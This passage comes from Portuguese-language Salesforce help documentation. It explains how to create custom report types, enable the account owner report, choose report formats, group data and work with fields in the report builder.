Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

**•** "Modificar todos os dados"

## <span id="page-3633-0"></span>**Ativar o relatório do proprietário da conta**

o relatório Proprietário da conta, que lista todas as contas e seus proprietários.

As organizações que tiverem um nível de acesso de compartilhamento de contas em toda a organização definido como Privado poderão limitar o acesso à execução do relatório de Proprietários da conta.

Para mostrar ou ocultar esse relatório:

- **1.** Em Configuração, insira *Relatório do proprietário da conta* na caixa Busca rápida e selecione **Relatório do proprietário da conta**. Essa opção só está disponível em organizações que têm um modelo de compartilhamento de contas privado.
- **2.** Marque a caixa de seleção para que todos os usuários possam executar esse relatório. Se você deixar a caixa desmarcada, apenas os administradores e usuários com a permissão "Exibir todos os dados" poderão executá-lo.
- **3.** Clique em **Salvar**.

## <span id="page-3633-1"></span>**Gerar relatórios de atividade de pesquisa de arquivos**

Use um relatório para determinar os 300 principais termos utilizados em pesquisas de arquivos e identificar qual conteúdo está ausente ou deve ser renomeado com base nos termos de pesquisa dos usuários e na classificação por cliques.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

## Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.

# PERMISSÕES DO USUÁRIO

Para mostrar ou ocultar um relatório de proprietários da conta:

**•** "Personalizar aplicativo"

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Salesforce Files disponível em: **Todas** as edições, **exceto** Portais de clientes

Os tipos de relatório personalizados são a única maneira de disponibilizar relatórios sobre a atividade de pesquisa de arquivos aos usuários. O Salesforce não fornece exemplos de relatórios de atividade de pesquisa de arquivos nem uma pasta de relatórios padrão.

Objeto principal para o relatório Atividade de pesquisa de arquivos

Ao criar um tipo de relatório personalizado, selecione **Atividade de pesquisa de arquivos** como **Objeto principal**.

Campos disponíveis para relatório Atividade de pesquisa de arquivos

A tabela a seguir lista os campos disponíveis para relatórios Atividade de pesquisa de arquivos.



CONSULTE TAMBÉM:

[Acesso às pastas de relatório](#page-3788-0) [Criando e editando pastas](#page-659-0) [Criar um tipo de relatório personalizado](#page-447-0) [Criar um relatório](#page-3637-0)

## Escolher um formato de relatório

Um relatório pode usar formato de tabela, resumo, matriz ou combinado. Escolha um formato complexo o suficiente para capturar os dados que deseja mostrar, mas simples o suficiente para comunicá-lo de forma eficaz.

Escolha um dos seguintes formatos de relatório usando o menu **Formato** do criador de relatórios. O formato tabular é o padrão.



#### Alterando o formato do relatório

A alteração do formato afeta filtros e agrupamentos, conforme descrito a seguir:

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"


CONSULTE TAMBÉM:

[Criar um novo relatório](#page-3574-0)

# <span id="page-3637-0"></span>Criar um relatório

Crie um relatório para obter uma exibição atualizada de algum aspecto do seu negócio, como o status de clientes, oportunidades, casos de suporte e assim por diante.

Para criar um novo relatório:

- **1.** Na guia Relatórios, clique em **Novo relatório**.
- **2.** Selecione o tipo de relatório e clique em **Criar**.
- **3.** Personalize o relatório e salve-o ou execute-o.

CONSULTE TAMBÉM:

[Personalizando relatórios](#page-3641-0) [Executar um relatório](#page-195-0)

# Criando um relatório personalizado

Você pode personalizar relatórios padrão ou criar do zero seus próprios relatórios personalizados a fim de atender às necessidades mais específicas da sua organização.

Os usuários com a permissão "Gerenciar tipos de relatórios personalizados" podem definir os tipos de relatórios personalizados que estendem os tipos de relatórios por meio dos quais todos os usuários de sua organização podem criar ou atualizar relatórios personalizados. Um tipo de relatório define o conjunto de registros e campos disponíveis para um relatório com base nos relacionamentos entre um objeto principal e seus objetos relacionados. Os relatórios exibem apenas os registros que atendem aos critérios definidos no tipo de relatório. O Salesforce oferece um conjunto de tipos de relatório padrão predefinidos; os administradores também podem criar tipos de relatório personalizados.

Usuários com a permissão "Gerenciar instantâneos de relatórios" podem criar e programar instantâneos. Um instantâneo de relatórios permite relatar dados históricos. Os usuários autorizados podem salvar os resultados de relatório tabular ou de resumo em campos em um objeto personalizado, depois mapear esses campos para campos correspondentes em um objeto de destino. Eles podem programar quando executar o relatório para carregar os campos do objeto personalizado com os dados do relatório. Com os instantâneos de relatórios, você pode trabalhar com os dados do relatório da mesma forma que faz com outros registros do Salesforce.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para agendar relatórios:

**•** "Agendar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

# <span id="page-3638-0"></span>Criar um relatório personalizado no modo de acessibilidade

Nota: Este tópico será aplicado somente se você não estiver usando o criador de relatórios. O criador de relatório é um editor visual de relatórios.

Para criar um novo relatório personalizado utilizando o assistente de relatórios personalizados:

- **1.** Na guia Relatórios, escolha o botão **Criar novo relatório personalizado**.
- **2.** Selecione o tipo de dados do relatório e clique em **Avançar**.

Para criar relatórios de objetos personalizados, escolha a categoria de tipo de relatório **Outros relatórios**, a menos que o objeto personalizado esteja relacionado a um objeto padrão. Quando o objeto personalizado tiver um relacionamento entre mestre e detalhes com um objeto padrão ou quando atuar como um objeto de pesquisa em um objeto padrão, selecione o objeto padrão referente à categoria de tipo de relatório.

- **3.** [Selecione o formato do relatório](#page-3635-0).
- **4.** Siga as etapas do assistente utilizando o botão **Avançar**. Para cada relatório personalize o seguinte:
	- **• Especifique cabeçalhos de linha e de coluna:** na página Selecionar agrupamento para relatórios resumidos e de matriz, escolha os campos pelos quais deseja agrupar e subtotalizar os dados. Em um relatório resumido, escolher mais de um campo de classificação permite

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

subclassificar os dados. Para relatórios de matriz, selecione campos de resumo para os rótulos das linhas e os cabeçalhos das colunas. Ao agrupar dados por um campo de data, é possível agrupá-los ainda mais usando períodos específicos, como dias, semanas ou meses.

- Nota: Na página Selecionar agrupamento, se você definir Agrupar dados por para "Calendário do mês no ano" ou "Calendário do dia no mês", você não estará apto a fazer o drill-down para aqueles agrupamentos de data nos relatórios ou painéis. Usuários são levados para o relatório não filtrado, ao invés.
- **• Resuma os dados:** na página Selecionar colunas para total, escolha os tipos de informações de resumo a exibir para os campos numéricos.
- **• Crie fórmulas de resumo personalizadas:** na página Selecionar colunas para total dos relatórios resumidos e de matriz, crie fórmulas de resumo personalizadas para calcular totais adicionais com base em resumos de relatórios existentes. Uma fórmula é um algoritmo que deriva seu valor de outros campos, expressões ou valores. Consulte [Criar uma fórmula de resumo personalizada](#page-3647-0) na página 3642.
- **• Escolha campos:** na página Selecionar colunas, escolha os campos a serem exibidos no relatório. É possível exibir apenas os campos visíveis nas configurações de segurança no nível do campo e layout da página. Se você escolher o campo Descrição ou qualquer outro campo de texto longo, apenas os primeiros 255 caracteres serão exibidos.
- **•** São exibidos em um relatório apenas os primeiros 254 caracteres em uma área de texto complexo ou de texto longo.
- **• Ordenar colunas:** na página Ordenar colunas, selecione a ordem na qual os campos escolhidos serão exibidos.
- **• [Limite os resultados do relatório:](#page-3708-0)** Na página Selecionar critérios, escolha as configurações apropriadas nas listas suspensas e use as opções de filtro para restringir o relatório a registros com dados específicos.

O assistente de relatórios suporta até 10 filtros. Em relatórios com mais de 10, os filtros adicionais são descartados e o relatório exibe um erro para qualquer lógica de filtro.



Dica: Para usar o relatório tabular em um painel, limite a contagem de linhas definindo a opção Linhas a exibir, a coluna de classificação e a ordem na página Selecionar critérios do relatório. Você não pode usar componentes do medidor ou métricos nos painéis usando os relatórios tabulares.

- **• Configurações do gráfico:** Na fase Selecionar tipo de gráfico e reportar destaques do assistente de relatórios, [defina as](#page-3697-0) [propriedades do gráfico](#page-3697-0) para exibir os dados do seu relatório em um gráfico. Os gráficos só estão disponíveis para relatórios resumidos e de matriz.
- **5.** Clique em **Executar relatório** para exibir o relatório ou em **Exportar detalhes** para salvá-lo como um arquivo do Excel ou outro formato.
	- Dica: A personalização de relatórios pode exigir que a sua execução seja realizada algumas vezes durante o ajuste dos critérios e opções do relatório. Recomendamos o uso de um filtro que proporcione uma pequena amostragem dos dados até que a personalização do relatório esteja concluída e pronta para ser salva.

# <span id="page-3639-0"></span>Agrupar seus dados de relatório

Agrupe os dados em colunas ou linhas em relatórios de resumo, matriz e combinados para exibir informações significativas. Por exemplo, agrupe as oportunidades por Data de fechamento para ver as oportunidades fechadas ou agrupar os casos por produtos e ver o número de casos para cada produto. Você pode ter agrupamentos dentro de agrupamentos.

### Dados para agrupamento

O painel Campos exibe campos do tipo de relatório selecionado, organizados por pasta. Antes de agrupar dados em um relatório de resumo, arraste e solte pelo menos alguns campos no painel de visualização.

### Adicionar um agrupamento

Adicione um grupo arrastando um campo para uma zona para soltar.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

Clique em **Exibir** > **Zonas para soltar** para torná-las visíveis. Você também pode clicar em um menu de coluna de um campo no relatório e escolher **Agrupar por este campo**.

Dica: Se você agrupar seu relatório por um campo de data, poderá clicar no menu do grupo, selecionar **Agrupar datas por** e especificar o cronograma do agrupamento: dia, semana, mês, trimestre, ano etc.

### Agrupamento de dados em diferentes formatos de relatório

Os relatórios reunidos e de resumo podem ter até três níveis de agrupamento. Os relatórios de matriz podem ter agrupamentos de duas linhas e de duas colunas. Para relatórios de matriz, você não pode usar o mesmo campo para ambos os agrupamentos de linhas e de colunas. Para relatórios reunidos, você pode usar os campos da categoria Campos comuns no painel de Campos para agrupar todos os blocos de relatório.

#### Remover um agrupamento

Para remover um grupo, clique no menu do grupo e escolha **Remover grupo**. Você também pode pegar o grupo e:

- **•** Arrastá-lo até a barra da coluna para removê-lo, mas manter o campo como uma coluna no relatório.
- **•** Arrastá-lo de volta para o painel Campos para remover o grupo e o campo do relatório.

#### Alterar a ordem de um agrupamento

Arrastar grupos para alterar sua ordem ou clicar no menu do grupo e escolher **Mover grupo para cima** ou **Mover grupo para baixo** para agrupamentos de coluna, ou **Mover grupo para a esquerda** ou **Mover grupo para a direita** para agrupamentos de linha.

### CONSULTE TAMBÉM:

[Campos de relatório](#page-3643-0) [Subtotalizar resultados dos relatórios](#page-3645-0)

### Continuar trabalhando durante o carregamento da sua visualização de relatório

Para a maioria das ações, você pode continuar trabalhando no relatório enquanto a visualização é carregada. Por exemplo, ao editar um relatório, você pode arrastar vários campos para o relatório, depois criar um agrupamento enquanto essas colunas são carregadas.

Os dados exibidos no painel Visualização são dados reais, mas são apenas um subconjunto dos dados do relatório, destinados a mostrar a aparência que o relatório terá quando executado. Não se preocupe se as linhas estiverem faltando ou não forem classificadas conforme esperado no painel Visualização.

Com o criador de relatório, para a maioria das ações, você pode continuar trabalhando no relatório enquanto a visualização é carregada. Por exemplo, ao editar um relatório, você pode arrastar vários campos para o relatório, depois criar um agrupamento enquanto essas colunas são carregadas.



Nota: A carga assíncrona não está disponível para relatórios de matriz e combinados.

Você pode continuar trabalhando na visualização de relatório enquanto as seguintes ações ocorrem:

- **•** Adicionar, remover ou reordenar campos
- **•** Adicionar ou remover campos de resumo
- **•** Adicionar, remover ou reordenar agrupamentos
- **•** Remover fórmulas
- Nota: Se você remover um campo de resumo ou uma fórmula usada em um gráfico, o gráfico será recarregado, mas a visualização do relatório será carregada de forma assíncrona.

Você não pode trabalhar na visualização de relatório enquanto as seguintes ações ocorrerem:

- **•** Adicionar ou editar fó rmulas
- **•** Remover apenas o agrupamento de um relatório
- **•** Remover uma coluna usada para [limitar a contagem de linhas](#page-3708-1) para um relatório tabular
- **•** Classificar o relatório por grupo ou coluna
- **•** Atualizar filtros padrão ou personalizados
- **•** Alterar formato do relatório
- **•** Mostrar ou ocultar detalhes do relatório
- **•** Adicionar ou remover um gráfico
- **•** Adicionar ou remover destaque condicional
- **•** Alterar **Agrupar datas por**
- **•** Alterar um campo de moeda convertido

**•** Salvar o relatório

CONSULTE TAMBÉM:

[Criar um novo relatório](#page-3574-0) [Campos de relatório](#page-3643-0)

# <span id="page-3641-0"></span>Personalizando relatórios

O criador de relatório é um editor visual de relatórios. A tela do Criador de relatórios permite o trabalho com filtros e campos de relatório e mostra uma visualização do seu relatório com somente alguns dados.

Para otimizar o espaço físico na tela, o criador de relatórios usa um cabeçalho de página compactado. Para exibir as guias do aplicativo, basta fechar o criador ou clicar no logotipo do Salesforce.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**



#### **Painel Campos (1)**

O painel Campos exibe campos do tipo de relatório selecionado, organizados por pasta. Encontre os campos desejados usando a caixa Busca rápida e os filtros de tipo de campo, arrastando-os para o painel Visualizar para adicioná-los ao relatório.

Crie, exiba, edite e exclua fórmulas de resumo personalizadas e campos de grupo no painel Campos também.

No formato de relatório combinado, o painel Campos exibe campos de todos os tipos de relatório adicionados ao relatório, organizados por tipo.

### **Painel Filtros (2)**

Defina a exibição, o cronograma e os filtros personalizados para [limitar os dados](#page-3708-0) exibidos no relatório.

### **Painel Visualizar (3)**

A visualização dinâmica facilita a personalização do relatório. Adicione, reordene e remova colunas, campos de resumo, fórmulas, agrupamentos e blocos. Altere o formato do relatório e as opções de exibição, ou adicione um gráfico.

A visualização mostra somente um número limitado de registros. Execute o relatório para ver todos os seus resultados.

# CONSULTE TAMBÉM:

[Os painéis ajudam a visualizar informações complexas](#page-3796-0) [Criar um relatório](#page-3637-0) [Criar um novo relatório](#page-3574-0)

# <span id="page-3643-0"></span>Campos de relatório

O painel Campos exibe campos do tipo de relatório selecionado, organizados por pasta. Também lista fórmulas de resumo personalizadas, que podem ser criadas, editadas e excluídas.

### **Adicionando filtros de campo**

Com relatórios tabulares, de resumo e de matriz, você pode arrastar um campo do painel Campos para o painel Filtros para adicionar um filtro de relatório.

#### **Encontrando campos**

Encontre um campo digitando o nome da caixa de pesquisa Busca rápida. Você também pode filtrar a lista por tipo:

- Clique **au botão para mostrar todos os tipos de campo no painel Campos para ver todos** os tipos de campo, além de fórmulas de resumo personalizadas.
- Clique no a para ver somente os campos de texto.
- Clique no  $\rightarrow$  para ver somente os campos (numéricos, de porcentagem ou de moeda).
- Clique no **p** para ver somente os campos de data.

### **Adicionando e removendo campos**

Para adicionar um campo a um relatório tabular, de resumo ou de matriz, clique duas vezes ou arraste-o até o painel Visualização. Para adicionar um campo a um relatório combinado, arraste-o para o painel Visualização. Pressione **CTRL** para selecionar vários campos. Arraste uma pasta inteira para adicionar todos os seus campos. Se um relatório de tabela, resumo ou matriz já contém um campo, é possível adicioná-lo novamente. O mesmo campo pode ser adicionado

várias vezes a um relatório combinado, desde que seja adicionado em blocos diferentes. No painel de visualização, clique em **Mostrar** > **Detalhes** para ver os campos do relatório. Embora **Mostrar** > **detalhes** esteja desativado, só é possível adicionar campos de resumo.

Para remover um campo, pegue seu cabeçalho da coluna e arraste-o de volta para o painel Campos. Com relatórios tabulares, de resumo e de matriz, você também pode clicar no menu da coluna e escolher **Remover coluna** ou clicar em **Remover todas as colunas**.

### **Trabalhando com mais de um campo**

Você pode selecionar diversos campos para adição, remoção ou reorganização. Por exemplo, você pode adicionar Criado por, Tipo e Nome da oportunidade ao seu relatório ao mesmo tempo.

Para selecionar vários campos ou colunas, pressione CTRL (Windows) ou Command (Mac).

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

# Nota:

- **•** Ao adicionar vários campos, eles aparecem no relatório na ordem selecionada.
